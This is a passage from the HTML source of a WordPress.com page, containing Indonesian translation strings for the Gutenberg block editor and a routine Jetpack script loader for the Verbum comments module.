video.":["Sematkan video Animoto."],"Embed a Vimeo video.":["Sematkan video Vimeo."],"Embed Flickr content.":["Sematkan konten Flickr."],"Embed Spotify content.":["Sematkan konten Spotify."],"Embed SoundCloud content.":["Sematkan konten SoundCloud."],"Embed a WordPress post.":["Sematkan artikel WordPress."],"Embed an Instagram post.":["Sematkan pos Instagram."],"Embed a Facebook post.":["Sematkan pos Facebook."],"Embed a WordPress.tv video.":["Sematkan video WordPress.tv."],"Embed a VideoPress video.":["Sematkan video VideoPress."],"Embed a Tumblr post.":["Sematkan pos Tumblr."],"Embed a TED video.":["Sematkan video TED."],"Embed Speaker Deck content.":["Sematkan konten Speaker Deck."],"Embed a YouTube video.":["Sematkan video YouTube."],"Embed SmugMug content.":["Sematkan konten SmugMug."],"Embed Scribd content.":["Sematkan konten Scribd."],"Embed Screencast content.":["Sematkan konten Screencast."],"Embed ReverbNation content.":["Sematkan konten ReverbNation."],"Embed a Reddit thread.":["Sematkan untaian Reddit."],"Embed Mixcloud content.":["Sematkan konten Mixcloud."],"Embed a tweet.":["Sematkan cuitan."],"Embed Kickstarter content.":["Sematkan konten Kickstarter."],"Embed Issuu content.":["Sematkan konten Issuu."],"Embed Imgur content.":["Sematkan konten Imgur."],"Embed a Dailymotion video.":["Sematkan video Dailymotion."],"Embed CollegeHumor content.":["Sematkan konten CollegeHumor."],"Embed Cloudup content.":["Sematkan konten Cloudup."],"noun\u0004View":["Lihat"],"editor button\u0004Left to right":["Kiri ke kanan"],"Paste or type URL":["Paste atau ketikkan URL"],"Insert from URL":["Sisipkan dari URL"],"Styles":["Gaya"],"General":["Umum"],"Options":["Pilihan"],"(opens in a new tab)":["(buka di tab baru)"],"Minutes":["Menit"],"Hours":["Jam"],"Time":["Waktu"],"Year":["Tahun"],"Day":["Hari"],"December":["Desember"],"November":["November"],"October":["Oktober"],"September":["September"],"August":["Agustus"],"July":["Juli"],"June":["Juni"],"May":["Mei"],"April":["April"],"March":["Maret"],"February":["Februari"],"January":["Januari"],"Month":["Bulan"],"Date":["Tanggal"],"Cover":["Sampul"],"Huge":["Besar"],"Medium":["Sedang"],"Normal":["Normal"],"Paste URL or type to search":["Paste URL atau ketik untuk mencari"],"Terms":["Istilah"],"Block contains unexpected or invalid content.":["Blok ini mengandung konten yang tidak diinginkan atau tidak valid"],"Resolved":["Selesai"],"Resolve Block":["Perbaiki Blok"],"Convert to HTML":["Ubah ke HTML"],"This block can only be used once.":["Blok ini hanya dapat digunakan sekali."],"View":["Lihat"],"HTML":["HTML"],"Media settings":["Pengaturan media"],"Overlay":["Overlay"],"Backtick":["Tanda petik belakang"],"Period":["Titik"],"Comma":["Koma"],"Change type of %d block":["Ubah jenis blok %d","Ubah jenis blok %d"],"Current":["Sekarang"],"After Conversion":["Setelah Konversi"],"Change alignment":["Ubah perataan"],"Change text alignment":["Ubah perataan teks"],"%d block":["%d blok","%d blok"],"Title":["Judul"],"Convert to Classic Block":["Ubah ke Blok Klasik"],"Create":["Buat"],"Move %1$d blocks from position %2$d right by one place":["Pindahkan blok %1$d satu tingkat ke kanan dari posisi %2$d"],"Move %1$d blocks from position %2$d up by one place":["Pindahkan blok %1$d naik satu tingkat dari posisi %2$d"],"Move %1$s block from position %2$d right to position %3$d":["Pindahkan blok %1$s dari posisi %2$d tepat ke posisi %3$d"],"Move %1$s block from position %2$d up to position %3$d":["Pindahkan blok %1$s ke atas menuju posisi %3$d dari posisi %2$d"],"Insert a new block before the selected block(s).":["Sisipkan blok baru sebelum blok yang dipilih."],"Remove the selected block(s).":["Hapus blok yang dipilih."],"Duplicate the selected block(s).":["Gandakan blok yang dipilih."],"Clear selection.":["Kosongkan pilihan."],"Select all text when typing. Press again to select all blocks.":["Pilih semua teks saat mengetik. Tekan lagi untuk memilih semua blok."],"Insert a new block after the selected block(s).":["Sisipkan blok baru setelah blok yang dipilih."],"Learn more":["Pelajari lebih lanjut"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Small":["Kecil"],"Edit URL":["Sunting URL"],"The response is not a valid JSON response.":["Respon tersebut bukan respon JSON yang valid."],"Auto":["Otomatis"],"Preload":["Pramuat"],"Support":["Bantuan"],"Cyan bluish gray":["Abu-abu kebiruan sian"],"Vivid cyan blue":["Biru sian terang"],"Pale cyan blue":["Biru sian pucat"],"Vivid green cyan":["Sian hijau cerah"],"Light green cyan":["Sian hijau bercahaya"],"Luminous vivid amber":["Kuning sawo cerah berkilau"],"Luminous vivid orange":["Oranye cerah berkilau"],"Vivid red":["Merah terang"],"Pale pink":["Merah-jambu pucat"],"Inline image":["Gambar sejajar"],"Available block types":["Jenis blok yang tersedia"],"Transform to":["Ubah menjadi"],"Large":["Besar"],"Link to":["Tautan ke"],"File":["Berkas"],"Column":["Kolom"],"Loop":["Pengulangan"],"Autosaving":["Menyimpan otomatis"],"block description\u0004Add a block that displays content pulled from other sites, like Twitter or YouTube.":["Tambahkan blok yang menampilkan konten dari situs lain, seperti Twitter atau YouTube."],"No results found.":["Tak ditemukan hasil apapun."],"Showing large initial letter.":["Menampilkan huruf besar di awal."],"Color code: %s":["Kode warna: %s"],"OK":["Oke"],"Link settings":["Pengaturan tautan"],"Unlink":["Hapus tautan"],"Pagination":["Paginasi"],"Next page":["Laman berikutnya"],"Height":["Tinggi"],"Width":["Lebar"],"Media Library":["Pustaka Media"],"Advanced":["Tingkat Lanjut"],"Scheduled":["Dijadwalkan"],"Plugins":["Plugin"],"Custom Size":["Ukuran Khusus"],"term\u0004%s removed":["%s dihapus"],"imperative verb\u0004Preview":["Pratinjau"],"Words":["Kata"],"Private":["Privat"],"Term":["Istilah"],"Tag":["Tag"],"Saving":["Menyimpan"],"Visibility:":["Visibilitas:"],"Copy link":["Salin tautan"],"Schedule":["Jadwal"],"Update":["Perbarui"],"Copy":["Salin"],"Suggestion:":["Saran:"],"Chat":["Obrolan"],"Status":["Status"],"Set as featured image":[],"no title":["tanpa judul"],"Order":["Urutan"],"No blocks found.":["Blok tidak ditemukan."],"%d result found.":["%d hasil ditemukan.","%d hasil ditemukan."],"Saved":["Tersimpan"],"Embeds":["Sematan"],"Blocks":["Blok"],"Search for a block":["Cari blok"],"Add block":["Tambah blok"],"Add %s":["Tambah %s"],"Attempt recovery":["Upayakan pemulihan"],"Undo":["Batalkan"],"Redo":["Ulangi"],"More options":["Pilihan lainnya"],"Edit visually":["Sunting secara visual"],"Duplicate":["Gandakan"],"Blocks cannot be moved down as they are already at the bottom":["Blok tidak dapat dipindahkan ke bawah karena sudah berada di paling bawah"],"Blocks cannot be moved up as they are already at the top":["Blok tidak dapat dipindahkan ke atas karena sudah berada di paling atas"],"Block %1$s is at the beginning of the content and can’t be moved right":["Blok %1$s terletak di permulaan konten dan tidak dapat dipindah ke kanan"],"Block %1$s is at the end of the content and can’t be moved right":["Blok %1$s berada pada akhir konten sehingga tidak bisa dipindah ke kanan"],"Block %s is the only block, and cannot be moved":["Blok %s merupakan blok satu-satunya, dan tidak dapat dipindahkan"],"Move down":["Pindahkan ke bawah"],"Move up":["Pindahkan ke atas"],"Edit as HTML":["Edit sebagai HTML"],"Convert to Blocks":["Ubah menjadi Blok"],"Block: %s":["Blok: %s"],"This block has encountered an error and cannot be previewed.":["Terjadi eror pada blok ini dan tidak dapat di pratinjau."],"Remove":["Hapus"],"Find original":["Temukan yang asli"],"Copied!":["Disalin!"],"Visibility":["Visibilitas"],"Block":["Blok"],"Document":["Dokumen"],"Tools":["Perangkat"],"Editor":["Editor"],"Settings":["Pengaturan"],"Reset":["Atur ulang"],"Off":["Nonaktif"],"Drop files to upload":["Letakkan file yang akan diunggah ke sini"],"PM":["PM"],"AM":["AM"],"An unknown error occurred.":["Terjadi eror yang tidak diketahui."],"No results.":["Tidak ada hasil."],"%d result found, use up and down arrow keys to navigate.":["%d hasil ditemukan, gunakan panah atas dan bawah untuk menavigasi.","%d hasil ditemukan, gunakan panah atas dan bawah untuk menavigasi."],"URL":["URL"],"Submit":["Kirim"],"Close":["Tutup"],"Edit link":["Sunting tautan"],"Link":["Tautan"],"Strikethrough":["Coret"],"Italic":["Miring"],"Bold":["Tebal"],"Remove link":["Hapus tautan"],"Category":["Kategori"],"Select":["Pilih"],"Video":["Video"],"Write":["Tulis"],"Separator":["Pembatas"],"Quote":["Kutip"],"Paragraph":["Paragraf"],"Font size":["Ukuran font"],"Drop cap":["Huruf awal besar"],"Read more":["Baca selengkapnya"],"Indent list item":["Item daftar menjorok ke kanan"],"Outdent list item":["Item daftar menjorok ke kiri"],"Convert to ordered list":["Ubah jadi daftar bernomor"],"Convert to unordered list":["Ubah jadi daftar tak bernomor"],"List":["Daftar"],"photo":["foto"],"Size":["Ukuran"],"Image":["Gambar"],"Preview":["Pratinjau"],"Heading":["Judul"],"None":["Tak ada"],"Gallery":["Galeri"],"More":["Selengkapnya"],"Classic":["Klasik"],"video":["video"],"audio":["audio"],"music":["musik"],"image":["gambar"],"blog":["blog"],"post":["pos"],"Embedded content from %s":["Konten yang disematkan dari %s"],"Enter URL to embed here…":["Masukkan URL untuk disematkan di sini..."],"%s URL":["%s URL"],"Text alignment":["Perataan teks"],"Fixed background":["Latar belakang tetap"],"Edit image":["Edit gambar"],"Columns":["Kolom"],"Code":["Kode"],"Categories":["Kategori"],"Button":["Tombol"],"Apply":["Terapkan"],"Reusable blocks":["Blok pakai ulang"],"Cancel":["Batal"],"Edit":["Edit"],"Audio":["Audio"],"Additional CSS class(es)":["Kelas CSS tambahan"],"HTML anchor":["Anchor HTML"],"This color combination may be hard for people to read. Try using a brighter background color and/or a darker %s.":["Kombinasi warna ini mungkin sulit dibaca. Coba gunakan warna latar belakang yang lebih terang dan/atau %s yang lebih gelap."],"This color combination may be hard for people to read. Try using a darker background color and/or a brighter %s.":["Kombinasi warna ini mungkin sulit dibaca. Coba gunakan warna latar belakang lebih gelap dan/atau %s yang lebih terang."],"Clear":["Kosongkan"],"Custom color picker.":["Pemilih warna khusus."],"Full width":["Lebar penuh"],"Wide width":["Lebar melebar"],"Widgets":["Widget"],"Align right":["Rata kanan"],"Align center":["Rata tengah"],"Align left":["Rata kiri"],"https://github.com/WordPress/gutenberg":["https://github.com/WordPress/gutenberg"],"Gutenberg":["Gutenberg"],"Authors":["Penulis"],"Slug":["Slug"],"Comment":["Komentar"],"Publish":["Terbitkan"],"Metadata":["Metadata"],"Save":["Simpan"],"Revisions":["Revisi"],"%s ago":["%s lalu"],"%s from now":["%s dari sekarang"]}}} );
</script>

<script>
(function() {
	'use strict';

	const fetches = {};
	const promises = {};
	const urls = {
		'wp-polyfill': '/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1764669441i&ver=3.15.0',
		'verbum': '/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/verbum-comments/verbum-comments.js?m=1767822741i&minify=false&ver=f277b2cf343fcc8861c2'
	};
	const loaders = {
		'verbum': () => {
			fetchExternalScript('wp-polyfill');
			fetchExternalScript('verbum');
			promises['wp-polyfill'] = promises['wp-polyfill'] || loadWPScript('wp-polyfill');
			promises['verbum'] = promises['verbum'] || promises['wp-polyfill'].then( () => loadWPScript('verbum') );
			return promises['verbum'];
		},
		
	};
	const scriptExtras = {
		'verbum': { translations: 1, before: 0, after: 0 },
		
	};

	window.WP_Enqueue_Dynamic_Script = {
		loadScript: (handle) => {
			if (!loaders[handle]) {
				console.error('WP_Enqueue_Dynamic_Script: unregistered script `' + handle + '`.');
			}
			return loaders[handle]();
		}
	};

	function fetchExternalScript(handle) {
		if (!urls[handle]) {
			return Promise.resolve();
		}

		fetches[handle] = fetches[handle] || fetch(urls[handle], { mode: 'no-cors' });
		return fetches[handle];
	}

	function runExtraScript(handle, type, index) {
		const id = 'wp-enqueue-dynamic-script:' + handle + ':' + type + ':' + (index + 1);
		const template = document.getElementById(id);
		if (!template) {
			return Promise.reject();
		}

		const script = document.createElement( 'script' );
		script.innerHTML = template.innerHTML;
		document.body.appendChild( script );
		return Promise.resolve();
	}

	function loadExternalScript(handle) {
		if (!urls[handle]) {
			return Promise.resolve();
		}

		return fetches[handle].then(() => {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				script.onload = () => resolve();
				script.onerror = (e) => reject(e);
				script.src = urls[handle];
				document.body.appendChild(script);
			});
		});
	}

	function loadExtra(handle, pos) {
		const count = (scriptExtras[handle] && scriptExtras[handle][pos]) || 0;
		let promise = Promise.resolve();

		for (let i = 0; i < count; i++) {
			promise = promise.then(() => runExtraScript(handle, pos, i));
		}

		return promise;
	}

	function loadWPScript(handle) {
		// Core loads scripts in this order. See: https://github.com/WordPress/WordPress/blob/a59eb9d39c4fcba834b70c9e8dfd64feeec10ba6/wp-includes/class-wp-scripts.php#L428.
		return loadExtra(handle, 'translations')
			.then(() => loadExtra(handle, 'before'))
			.then(() => loadExternalScript(handle))
			.then(() => loadExtra(handle, 'after'));
	}
} )();
</script>

	</body>
</html>
